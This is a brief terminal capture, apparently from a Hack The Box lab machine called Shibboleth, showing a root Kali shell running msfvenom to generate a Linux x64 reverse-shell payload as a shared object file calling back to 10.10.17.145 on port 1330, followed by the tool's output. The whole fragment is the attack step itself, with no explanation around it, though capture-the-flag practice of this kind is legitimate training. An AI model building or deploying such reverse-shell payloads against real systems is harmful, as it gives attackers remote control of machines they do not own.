 (pentest) ┌──(pentest)─(root㉿kali)-[/home/…/Desktop/HTB/lab/Shibboleth]
└─# msfvenom -p linux/x64/shell_reverse_tcp lhost=10.10.17.145 lport=1330 -f elf-so -o pe.so
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf-so file: 476 bytes
Saved as: pe.so